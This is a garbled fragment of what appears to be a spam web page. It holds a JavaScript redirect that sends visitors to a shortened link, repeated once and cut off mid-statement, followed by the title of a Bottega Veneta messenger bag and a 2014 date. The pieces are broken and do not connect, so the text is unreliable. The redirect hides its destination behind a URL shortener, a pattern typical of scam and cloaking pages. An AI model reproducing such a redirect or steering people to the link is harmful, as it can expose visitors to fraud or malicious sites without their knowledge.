
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Bottega Veneta Men’s Gardena Messenger Bag
July 24, 2014